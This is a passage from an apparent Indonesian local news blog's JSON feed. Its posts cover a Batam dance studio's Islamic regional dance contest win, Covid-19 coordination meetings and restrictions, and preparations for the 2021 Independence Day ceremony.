\/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBATAM - Sanggar Seni Wansendari Kota Batam keluar sebagai juara satu pada kategori lomba video kesenian Tari Daerah Islami Festival Ekonomi Syariah (Fesyar) Regional Sumatera yang diselenggarakan oleh Bank Indonesia (BI). Pengumuman perlombaan dilaksanakan secara virtual\u0026nbsp; pada Minggu, (15\/8\/2021) kemarin.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EWansendari mengunakan tiga lokasi objek wisata yang menjadi latar menari, yakni Museum Batam Raja Ali Haji yakni museum yang dibuka (soft opening) bertepatan dengan peringatan Hari Jadi Batam (HJB) ke-191 tahun, Jumat (18\/12). Soft opening itu ditandai dengan pembukaan tirai yang menutupi sketsa wajah Raja Isa bin Raja Ali atau Nong Isa, oleh Wali Kota Batam, Muhammad Rudi. Museum ini termasuk wisata sejarah dimana koleksinya menampilkan sejarah peradaban Batam mulai dari Batam sejak zaman Kerajaan Riau Lingga sampai masa infrastruktur saat ini.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ELalu Masjid Sultan Mahmud Riayat Syah salah satu wisata religi yang ada di Kota Batam. Masjid ini yang terletak di Kecamatan Batu Aji ini merupakan masjid terbesar di Sumatera. Masjid bernuansa Melayu dan arab ini memiliki luas kurang lebih 4 hektare dan dapat menampung sebanyak 25.000 jamaah. Masjid ini mulai dibangun pada tahun 2017 dan diresmikan pada 20 September 2019. Dan Rumah Potong Limas yakni rumah adat khas Melayu. Rumah tersebut berlokasi di Kecamatan Nongsa.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EPemilik Wansendari Kota Batam, Nandar\u0026nbsp; mengtakan alasannya memilih objek wisata di Kota Batam yakni lokasinya sesuai dengan tema tari yang dilombakan sekaligus ingin mempromosikan tempat wisata yang ada di Kota Batam.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Lomba yang kami ikuti bentuknya video, jadi kita bisa promosi juga,\" ucapnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EPada perlombaan ini, Wansendari mengangkat tema berjudul Syariful Anam atau prosesi cukur rambut anak bayi yang berusia 40 hari sampai 2 tahun. Prosesi ini merupakan warisan budaya tak benda dari bumi Melayu.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_ZrxrqUV2xPJjTgcsxyeN4pmCpy-HPX_CEwik3ueofIv39N1YRQJ08lDmbLvuXK_HICg5TdRc7i9PxH6vx1stVq934YxxWoj1Bm7ddlbcjorJNLqtSe9Nrrl-ZKHm9BYU1N2lr8gWmjY\/s960\/IMG-20210825-WA0000.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"720\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_ZrxrqUV2xPJjTgcsxyeN4pmCpy-HPX_CEwik3ueofIv39N1YRQJ08lDmbLvuXK_HICg5TdRc7i9PxH6vx1stVq934YxxWoj1Bm7ddlbcjorJNLqtSe9Nrrl-ZKHm9BYU1N2lr8gWmjY\/w480-h640\/IMG-20210825-WA0000.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EPada perlombaan tersebut nandar mengutus lima penari dengan video berdurasi lima menit. Adapun hadiah yang dimenangkan senilai Rp 25 juta.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Perasaanya bangga dan suprise karena tahun ini garapannya tidak seperti tahun lalu, saingannya akademisi. Tetapi berkat ketelatenan penari dan pelatih dalam dua minggu latihan dapat memenangkan lomba ini,\" ucapnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EDitempat yang sama Dhory juga Pemilik Wansendari Kota Batam mengatakan\u0026nbsp; Lomba Fesyar ini, kali kedua diikuti oleh Wansendari, pada tahun 2020 Wansendari keluar sebagai juara ketiga tingkat regional Sumatera. Ia menambahkan pada perlombaan ini Wansendari menggarap konsep yang mengangkat kearifan lokal dalam konteks kekinian.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Pada perlombaan itu diikuti peserta usia 15 sampai 22 tahun, dengan harapan anak seusia tersebut dapat mengenal tradisi,\" terangnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESelain mengenalkan tiga objek wisata, Wansendari juga mengunakan pelamin dan peterakne yang berada di Gedung Lembaga Adat Melayu (LAM) Kota Batam sebagai tempat membuat video. Kemudian kostum yang dipakai yakni busana kurung Melayu.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Konsep tarian kita sesuai dengan tema yang kita angkat, pada Rumah Limas Potong bermakna tempat mempersiapkan acaranya, lalu peterakne tempat acara syukurannya,\" terangnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EIa mengklaim Kota Batam mengambil tema yang berbeda dari daerah lainnya, yakni mengangkat objek wisata. \"Kami (Wansendari) kalau ke negara lain selalu membawa Batam, contohnya ke Australia,\" ucapnya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKepala Dinas Kebudayaan dan Pariwisata (Disbudpar) Kota Batam, Ardiwinata mengapresiasi atas pencapaian Wansendari sebagai juara satu lomba Fesyer Regional Sumatera.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Luar biasa, saya sangat senang, saat pandemi ini Wansendari membawa berita membanggakan mendapat juara satu lomba video tari kesenian daerah,\" katanya.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EDengan mengangkat objek wisata, prosesi tradisi Melayu, dan busana yang dikemas dalam menjadi sebuah tari, salah satu kegiatan\u0026nbsp; yang sangat positif dan cara yang baik untuk berpromosi di tengah pandemi Covid-19.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EArdi berharap Wansendari sebagai salah satu sanggar binaan Disbudpar Kota Batam terus mempertahankan tradisi dan budaya Melayu. \"Jika ada lomba yang menggangkat budaya, ikutilah supaya budaya kita terus dikenal dalam dan luar negeri,\" pintanya.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/8210132084464834305"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/8210132084464834305"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2021\/08\/sanggar-seni-wansendari-kota-batam.html","title":"Sanggar Seni Wansendari Kota Batam Juara Tari Daerah Islami Fesyar se-Sumatera"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjeUyrs5KTP2fwtgkEVuvpTj-XkAo9USopJdUQ53UCKByDbvKkwM8109m7C-9vDt35y_aKP1cqMe4IvvEAKLv74UiNhn7P7u74tCfE-zsu0ueA9uTwzrqXthX5Ah5yUVIBlKCz7NepkQf8\/s72-w480-h640-c\/IMG-20210825-WA0001.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-2401518455547096354"},"published":{"$t":"2021-08-19T12:11:00.000+07:00"},"updated":{"$t":"2021-08-20T08:15:04.155+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Amsakar Sebut Solidaritas Penanganan Covid-19 Sudah Terjalin Sejak Awal"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw-YZiOEEshu2PQosVc-xVNc7Vu9VYsxvmIlYpgz8-ZI2ogD-QyvDskuhsfm-FTeAUYwcgFwLPUs1zknM8LCXtfYKpP5-qCXWNoSWk1uL8UAInTqyZnSiZfsiyq8rEuq_lYKuoWbyq9Oc\/s960\/IMG-20210820-WA0001.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"960\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw-YZiOEEshu2PQosVc-xVNc7Vu9VYsxvmIlYpgz8-ZI2ogD-QyvDskuhsfm-FTeAUYwcgFwLPUs1zknM8LCXtfYKpP5-qCXWNoSWk1uL8UAInTqyZnSiZfsiyq8rEuq_lYKuoWbyq9Oc\/w640-h426\/IMG-20210820-WA0001.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBATAM - Wakil Wali Kota Batam Amsakar Achmad mengikuti Rapat Koordinasi (rakor) via aplikasi zoom meeting bersama Kemenko PMK dengan tema Penguatan Solidaritas dalam Penanganan Covid-19 di Kantor Walikota Batam, Kamis (19\/8\/2021).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAmsakar mengatakan, poin rakor yang juga dihadiri Menteri PMK Muhadjir Effendy tersebut yakni penguatan semua pihak untuk terus bersama menyelesaikan Covid-19. Hal ini berawal dari arahan Presiden Joko Widodo perihal Gerakan Solidaritas Nasional penanganan Covid-19.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Bagaimana agar 3T dan 5 M terus dilakukan penguatan juga vaksinasi digalakkan,\" kata Amsakar.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EDisebutkan, kasus Covid-19 secara nasional melandai sejak 20 Juli lalu. Kasus menurun juga terjadi di Batam. Capaian ini tentu merupakan kabar yang membahagiakan. Namun diharapkan semua pihak tetap waspada dengan tetap menerapkan Protokol Kesehatan (prokes)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Covid ini belum benar-benar hilang. Jangan kemudian data tersebut membuat kita abai. Mari tetap taat prokes,\" harap dia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EHal lain yang juga disebutkan dalam rapat adalah mensinergikan program jaring pengaman sosial (social safety net) bagi warga terdampak antara kebijakan pusat dan daerah. Diharapkan yang tidak terdata oleh pusat dapat diperhatikan di daerah.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Ahamdulilah, poin-poin dalam rapat semua sudah terlaksana dengan baik di Batam,\" ujar dia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EIa mengungkapkan sebanyak 3.800 posko PPKM Mikro telah dibentuk. Vaksinasi juga sudah mencapai 76 persen. Terlebih imbauan penguatan 3T dan 5M, Amsakar memastikan pada setiap kegiatan Wali Kota Batam Muhammad Rudi dan dirinya kerap mengajak masyarakat untuk tetap terapkan 5M, sementara petugas secara rutin melakukan 3T.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Semua ini juga didukung Forkompinda,\" ungkapnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESementara social safety net, selain yang digelontorkan pemerintah pusat maupun daerah. Sejak awal, semua pihak ikut turun tangan membantu masyarakat yang terdampak Covid-19. Dari berbagai komponen masyarakat, Ptingkat kementerian, TNI Polri, pelaku usaha, hingga berbagai instansi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Kendati belum menjangkau semua pihak, kerja bersama ini telah dilakukan di Batam. Saya pikir dengan komitmen berbagi rasa semuanya akan mudah. Kemudian yang terpenting kita semua segera terbebas dari pandemi ini sehingga ekonomi bangkit lagi,\" papar dia.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/2401518455547096354"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/2401518455547096354"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2021\/08\/amsakar-sebut-solidaritas-penanganan.html","title":"Amsakar Sebut Solidaritas Penanganan Covid-19 Sudah Terjalin Sejak Awal"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw-YZiOEEshu2PQosVc-xVNc7Vu9VYsxvmIlYpgz8-ZI2ogD-QyvDskuhsfm-FTeAUYwcgFwLPUs1zknM8LCXtfYKpP5-qCXWNoSWk1uL8UAInTqyZnSiZfsiyq8rEuq_lYKuoWbyq9Oc\/s72-w640-h426-c\/IMG-20210820-WA0001.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-6362335892257818383"},"published":{"$t":"2021-08-15T19:03:00.000+07:00"},"updated":{"$t":"2021-08-15T19:03:02.516+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Bertindak Sebagai Inspektur Upacara, Rudi Pastikan HUT Ke-76 RI di Batam Siap Digelar"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLNXJcg5n_jxD8NF_Aj7PbivAa0jFHqnP2ibIVC9foHfIiKqMwbNvZkWMcIAlOt0EQ4o4Dk2OH5se19l7_q28DrS3LBolKK_TceL3OV3fTM0ze8konI9y86sh5t5XCemA09RuGbNFamKU\/s960\/IMG-20210815-WA0009.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"646\" data-original-width=\"960\" height=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLNXJcg5n_jxD8NF_Aj7PbivAa0jFHqnP2ibIVC9foHfIiKqMwbNvZkWMcIAlOt0EQ4o4Dk2OH5se19l7_q28DrS3LBolKK_TceL3OV3fTM0ze8konI9y86sh5t5XCemA09RuGbNFamKU\/w640-h430\/IMG-20210815-WA0009.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBATAM - Upacara Peringatan Ulang Tahun Ke-76 Republik Indonesia tingkat Kota Batam siap digelar. Rangkaian setiap kegiatan sudah disiapkan dengan matang oleh Pemerintah Kota (Pemko) Batam bersama instansi pemerintah lainnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EWali Kota Batam, Muhammad Rudi bakal bertindak sebagai inspektur upacara. Sebagaimana tahun-tahun sebelumnya, kegiatan upacara Peringatan Ulang Tahun Ke-76 Republik Indonesia tingkat Kota Batam akan dilaksanakan di Dataran Engku Putri, Batam Center.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ERudi juga turun langsung ke lapangan untuk memastikan bahwa persiapan Peringatan Ulang Tahun Ke-76 Republik Indonesia di Kota Batam telah sesuai dengan yang direncanakan. Mulai dari pasukan pengibaran bendera merah putih hingga pelaksanaan protokol kesehatan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Alhamdulillah berjalan dengan baik dan sesuai dengan yang direncanakan. Hari ini kita gladi bersih,\" kata Rudi, Minggu (15\/8\/2021).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESebagaimana tahun 2020 lalu, upacara Peringatan Ulang Tahun Ke-76 Republik Indonesia digelar di tengah pandemi Covid-19. Karena itu, dalam pelaksanaannya wajib menjalankan protokol kesehatan secara ketat, guna mencegah penyebaran Covid-19.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBaik petugas upacara, tamu undangan serta seluruh peserta upacara wajib menggunakan masker dan menjaga jarak,\u0026nbsp; jumlah tamu undangan juga terbatas . Namun demikian pihaknya berharap hal ini tidak mengurangi kemeriahan perayaan Peringatan Ulang Tahun Ke-76 Republik Indonesia di Kota Batam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E“Jadi semuanya harus mematuhi protokol kesehatan\u0026nbsp; Kursi tamu undangan juga sudah diatur jarak aman Covid-19,” katanya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ETurut hadir dalam kegiatan gladi bersih tersebut, Wakil Wali Kota Batam, Amsakar Achmad, Sekda Kota Batam Jefridin Hamid, Kadis Kominfo Azril Apriansyah, Asisten I Bidang Pemerintahan dan Kesejahteraan Rakyat, Yusfa Hendri dan Kepala Kantor Kementerian Agama Kota Batam Zulkarnain.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/6362335892257818383"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/6362335892257818383"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2021\/08\/bertindak-sebagai-inspektur-upacara.html","title":"Bertindak Sebagai Inspektur Upacara, Rudi Pastikan HUT Ke-76 RI di Batam Siap Digelar"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLNXJcg5n_jxD8NF_Aj7PbivAa0jFHqnP2ibIVC9foHfIiKqMwbNvZkWMcIAlOt0EQ4o4Dk2OH5se19l7_q28DrS3LBolKK_TceL3OV3fTM0ze8konI9y86sh5t5XCemA09RuGbNFamKU\/s72-w640-h430-c\/IMG-20210815-WA0009.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-959007533653308516"},"published":{"$t":"2021-07-11T19:12:00.004+07:00"},"updated":{"$t":"2021-07-11T19:12:49.045+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Walikota Batam M Rudi Tinjau Pusat Keramaian jelang PPKM Darurat"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9bkv2OoQ9u1mQKik-xkiRIOai6HQqQ_kCxbDTFupOqbJq40VNpsiwGc3rlf8lTDtRfYa5Kh6OGz-IiMMd72pQz0lbaxZ6C3ZO_A_w79YaRMj4wSI-dFDdxPP0-7EgfnSSoBK72ph8qb0\/s1280\/IMG-20210711-WA0031.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9bkv2OoQ9u1mQKik-xkiRIOai6HQqQ_kCxbDTFupOqbJq40VNpsiwGc3rlf8lTDtRfYa5Kh6OGz-IiMMd72pQz0lbaxZ6C3ZO_A_w79YaRMj4wSI-dFDdxPP0-7EgfnSSoBK72ph8qb0\/w640-h428\/IMG-20210711-WA0031.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBATAM - Wali Kota Batam, Muhammad Rudi, meninjau pusat keramaian di Batam, Minggu (11\/7\/2021). Hal itu sebagai langkah menyosialisasikan penerapan Pemberlakuan Pembatasan Kegiatan Masyarakat (PPKM) Darurat yang dimulai besok, Senin (12\/7\/2021).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"PPKM Daruat kita berlakukan besok, saya minta warga di rumah saja,\" pesan Rudi saat meninjau pusat keramaian di Mega Legenda, Batamcentre. Selain di sana, sebelumnya ia meninjau Mega Mall, dilanjutkan BCS Mall dan sejumlah tempat keramaian lainnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EPesan tersebut sebagai langkah Rudi mengajak masyarakat menjaga kesehatan di tengah wabah Covid-19. Namun, jika mengharuskan keluar rumah, Rudi mengingatkan agar setelah urusan selesai segera kembali ke rumah lagi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Kalau tidak penting, lebih baik di rumah saja,\" Rudi kembali mengingatkan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAdapun sesuai Surat Edaran Wali Kota Batam 32\/2021 tentang PPKM Darurat Covid-19 di Kota Batam, pengaturan untuk 